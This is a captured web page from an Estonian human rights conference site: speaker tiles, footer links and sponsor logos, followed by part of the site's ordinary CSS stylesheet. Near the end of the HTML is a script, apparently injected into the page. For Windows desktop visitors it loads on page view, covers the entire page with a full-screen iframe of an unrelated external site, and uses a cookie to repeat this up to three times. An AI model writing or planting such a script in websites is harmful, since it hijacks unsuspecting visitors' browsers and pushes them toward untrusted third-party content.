                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Piotr  Hlebowicz</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/enn-tarto/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Tarto.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Enn Tarto</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/veiko-spolitis/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Spolitis.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Veiko  Veiko Spolitis</div>
                    </a>
                </div>
                    </div>
    </div>
    <div id="personModalFooter" class="reveal large" data-reveal aria-hidden="true" role="dialog"></div>

<footer>
    <ul id="menu-footer-menu-2020-eng" class="nav"><li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://aastakonverents.humanrightsestonia.ee/en/about-the-conference/">About the Conference</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://aastakonverents.humanrightsestonia.ee/en/?page_id=2954">Team</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2951"><a href="http://www.visittallinn.ee/">VisitTallinn</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2952"><a href="http://estonianworld.com/">Estonian World</a></li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a href="http://news.err.ee/">Estonian News</a></li>
</ul>
    <div class="contact-wrap">
        <div class="contact-logo">
            <a href="https://www.humanrightsestonia.ee/en/">
                <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-eihr.svg" alt="" class="logo-eihr">
            </a>
        </div>

        <div class="contact">
            <span class="phone">Tel: (+372) 642 1000</span>
            <a href="mailto:info@eihr.ee" class="email">info@eihr.ee</a>
            <span class="skype">EstInstHumRights</span>
        </div>
    </div>

    <div class="logos">

        <a href="https://www.gov.uk/" class="logo-uk" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-uk.svg" alt=""></a>
        <a href="https://taz.de/" class="logo-taz" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-taz.svg" alt=""></a>
        <a href="https://rsf.org/en" class="logo-rsf" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-rsf.svg" alt=""></a>
        <a href="https://ee.ambafrance.org/-Francais-" class="logo-france" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-france.svg" alt=""></a>
        <a href="https://www.oiguskantsler.ee/en" class="logo-oigus" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-oigus.svg" alt=""></a>
        <a href="https://www.just.ee/en" class="logo-jm" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-jm.svg" alt=""></a>
        <a href="https://vm.ee/en" class="logo-vm" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-vm.svg" alt=""></a>
        <a href="https://genf.diplo.de/genf-en" class="logo-geneva" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-geneva.svg" alt=""></a>
        <a href="https://www.government.se/" class="logo-swe" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-swe.svg" alt=""></a>

    </div>
</footer>


<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=232941073417252";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://funhouse.pt/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" src="//code.jquery.com/jquery-1.11.3.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/js/app.js?ver=1509899400" id="script-app-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/css/app.css?ver=1574258469
body_size: 17612
content:
@charset "UTF-8";
/**
 * Foundation for Sites
 * Version 6.6.3
 * https://get.foundation
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal, .reveal.tiny, .reveal.small, .reveal.large {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details {
  display: block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&medium-large=50em&large=64em&xlarge=82.5em&xxlarge=95.625em"; }

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fefefe;
  font-family: Ubuntu, Helvetica, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #0a0a0a;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 3px; }

select {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  border-radius: 3px; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 0;
  border-radius: 3px;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  height: 2.3125rem;
  margin: 0 0 0.875rem;
  padding: 0.4375rem;
  border: 1px solid #ababab;
  border-radius: 3px;
  background-color: #fefefe;
  -webkit-box-shadow: inset 2px 2px 4px rgba(10, 10, 10, 0.15);
          box-shadow: inset 2px 2px 4px rgba(10, 10, 10, 0.15);
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #003385;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #003385;
    background-color: #fefefe;
    -webkit-box-shadow: 0 0 4px rgba(0, 51, 133, 0.4);
            box-shadow: 0 0 4px rgba(0, 51, 133, 0.4);
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 3px; }

input[type='search'] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

::-webkit-input-placeholder {
  color: #7b8187; }

:-ms-input-placeholder {
  color: #7b8187; }

::-ms-input-placeholder {
  color: #7b8187; }

::placeholder {
  color: #7b8187; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 0.875rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.4375rem;
  margin-right: 0.875rem;
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.4375rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #0a0a0a; }
  label.middle {
    margin: 0 0 0.875rem;
    padding: 0.5rem 0; }

.help-text {
  margin-top: -0.4375rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #0a0a0a; }

.input-group {
  display: table;
  width: 100%;
  margin-bottom: 0.875rem; }
  .input-group > :first-child, .input-group > :first-child.input-group-button > * {
    border-radius: 3px 0 0 3px; }
  .input-group > :last-child, .input-group > :last-child.input-group-button > * {
    border-radius: 0 3px 3px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  margin: 0;
  white-space: nowrap;
  display: table-cell;
  vertical-align: middle; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #0a0a0a;
  text-align: center;
  white-space: nowrap;
  width: 1%;
  height: 100%; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  width: 1%;
  height: 100%; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    height: 2.3125rem;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1rem; }

.input-group .input-group-button {
  display: table-cell; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.4375rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

select {
  height: 2.3125rem;
  margin: 0 0 0.875rem;
  padding: 0.4375rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 1px solid #ababab;
  border-radius: 3px;
  background-color: #fefefe;
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #003385;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -0.875rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.3125rem;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #003385;
    background-color: #fefefe;
    -webkit-box-shadow: 0 0 4px rgba(0, 51, 133, 0.4);
            box-shadow: 0 0 4px rgba(0, 51, 133, 0.4);
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  select:disabled {
    background-color: #e6e6e6;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }
  select:not([multiple]) {
    padding-top: 0;
    padding-bottom: 0; }

.is-invalid-input:not(:focus) {
  border-color: #9e0b0f;
  background-color: #f4e6e6; }
  .is-invalid-input:not(:focus)::-webkit-input-placeholder {
    color: #9e0b0f; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #9e0b0f; }
  .is-invalid-input:not(:focus)::-ms-input-placeholder {
    color: #9e0b0f; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #9e0b0f; }

.is-invalid-label {
  color: #9e0b0f; }

.form-error {
  display: none;
  margin-top: -0.4375rem;
  margin-bottom: 0.875rem;
  font-size: 0.75rem;
  font-weight: bold;
  color: #9e0b0f; }
  .form-error.is-visible {
    display: block; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.2;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: Poppins, sans-serif;
  font-style: normal;
  font-weight: bold;
  color: #003385;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 2.25rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

h2, .h2 {
  font-size: 1.5rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

h3, .h3 {
  font-size: 1.125rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

h4, .h4 {
  font-size: 1.25rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

h5, .h5 {
  font-size: 1.125rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

h6, .h6 {
  font-size: 1rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) {
  h1, .h1 {
    font-size: 2.875rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1rem; }
  h2, .h2 {
    font-size: 2.25rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1rem; }
  h3, .h3 {
    font-size: 1.5rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1rem; }
  h4, .h4 {
    font-size: 1.25rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1rem; }
  h5, .h5 {
    font-size: 1.125rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1rem; }
  h6, .h6 {
    font-size: 1rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1rem; } }

a {
  line-height: inherit;
  color: #FE5000;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #da4500; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 90rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.2; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca; }
  blockquote, blockquote p {
    line-height: 1.2;
    color: #8a8a8a; }

abbr, abbr[title] {
  border-bottom: 1px dotted #0a0a0a;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #0a0a0a;
  border-radius: 3px; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.cite-block, cite {
  display: block;
  color: #8a8a8a;
  font-size: 0.8125rem; }
  .cite-block:before, cite:before {
    content: "— "; }

.code-inline, code {
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #0a0a0a;
  display: inline;
  max-width: 100%;
  word-wrap: break-word;
  padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block {
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #0a0a0a;
  display: block;
  overflow: auto;
  white-space: pre;
  padding: 1rem;
  margin-bottom: 1.5rem; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 50em) {
  .medium-large-text-left {
    text-align: left; }
  .medium-large-text-right {
    text-align: right; }
  .medium-large-text-center {
    text-align: center; }
  .medium-large-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

@media screen and (min-width: 82.5em) {
  .xlarge-text-left {
    text-align: left; }
  .xlarge-text-right {
    text-align: right; }
  .xlarge-text-center {
    text-align: center; }
  .xlarge-text-justify {
    text-align: justify; } }

@media screen and (min-width: 95.625em) {
  .xxlarge-text-left {
    text-align: left; }
  .xxlarge-text-right {
    text-align: right; }
  .xxlarge-text-center {
    text-align: center; }
  .xxlarge-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    -webkit-print-color-adjust: economy;
            color-adjust: economy;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

.row {
  max-width: 90rem;
  margin-right: auto;
  margin-left: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap; }
  .row .row {
    margin-right: -0.625rem;
    margin-left: -0.625rem; }
    @media print, screen and (min-width: 40em) {
      .row .row {
        margin-right: -0.625rem;
        margin-left: -0.625rem; } }
    @media print, screen and (min-width: 50em) {
      .row .row {
        margin-right: -0.625rem;
        margin-left: -0.625rem; } }
    @media print, screen and (min-width: 64em) {
      .row .row {
        margin-right: -0.9375rem;
        margin-left: -0.9375rem; } }
    @media screen and (min-width: 82.5em) {
      .row .row {
        margin-right: -0.9375rem;
        margin-left: -0.9375rem; } }
    @media screen and (min-width: 95.625em) {
      .row .row {
        margin-right: -0.9375rem;
        margin-left: -0.9375rem; } }
    .row .row.collapse {
      margin-right: 0;
      margin-left: 0; }
  .row.expanded {
    max-width: none; }
    .row.expanded .row {
      margin-right: auto;
      margin-left: auto; }
  .row:not(.expanded) .row {
    max-width: none; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .row.is-collapse-child,
  .row.collapse > .column > .row,
  .row.collapse > .columns > .row {
    margin-right: 0;
    margin-left: 0; }

.column, .columns {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 0px;
      -ms-flex: 1 1 0px;
          flex: 1 1 0px;
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  min-width: 0; }
  @media print, screen and (min-width: 40em) {
    .column, .columns {
      padding-right: 0.625rem;
      padding-left: 0.625rem; } }
  @media print, screen and (min-width: 64em) {
    .column, .columns {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns {
  float: none;
  display: block; }

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0; }

.small-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 6.66667%;
      -ms-flex: 0 0 6.66667%;
          flex: 0 0 6.66667%;
  max-width: 6.66667%; }

.small-offset-0 {
  margin-left: 0%; }

.small-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 13.33333%;
      -ms-flex: 0 0 13.33333%;
          flex: 0 0 13.33333%;
  max-width: 13.33333%; }

.small-offset-1 {
  margin-left: 6.66667%; }

.small-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%; }

.small-offset-2 {
  margin-left: 13.33333%; }

.small-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 26.66667%;
      -ms-flex: 0 0 26.66667%;
          flex: 0 0 26.66667%;
  max-width: 26.66667%; }

.small-offset-3 {
  margin-left: 20%; }

.small-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.small-offset-4 {
  margin-left: 26.66667%; }

.small-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 40%;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%; }

.small-offset-5 {
  margin-left: 33.33333%; }

.small-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 46.66667%;
      -ms-flex: 0 0 46.66667%;
          flex: 0 0 46.66667%;
  max-width: 46.66667%; }

.small-offset-6 {
  margin-left: 40%; }

.small-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 53.33333%;
      -ms-flex: 0 0 53.33333%;
          flex: 0 0 53.33333%;
  max-width: 53.33333%; }

.small-offset-7 {
  margin-left: 46.66667%; }

.small-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 60%;
      -ms-flex: 0 0 60%;
          flex: 0 0 60%;
  max-width: 60%; }

.small-offset-8 {
  margin-left: 53.33333%; }

.small-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.small-offset-9 {
  margin-left: 60%; }

.small-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 73.33333%;
      -ms-flex: 0 0 73.33333%;
          flex: 0 0 73.33333%;
  max-width: 73.33333%; }

.small-offset-10 {
  margin-left: 66.66667%; }

.small-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 80%;
      -ms-flex: 0 0 80%;
          flex: 0 0 80%;
  max-width: 80%; }

.small-offset-11 {
  margin-left: 73.33333%; }

.small-13 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 86.66667%;
      -ms-flex: 0 0 86.66667%;
          flex: 0 0 86.66667%;
  max-width: 86.66667%; }

.small-offset-12 {
  margin-left: 80%; }

.small-14 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 93.33333%;
      -ms-flex: 0 0 93.33333%;
          flex: 0 0 93.33333%;
  max-width: 93.33333%; }

.small-offset-13 {
  margin-left: 86.66667%; }

.small-15 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

.small-offset-14 {
  margin-left: 93.33333%; }

.small-up-1 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-1 > .column, .small-up-1 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }

.small-up-2 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-2 > .column, .small-up-2 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }

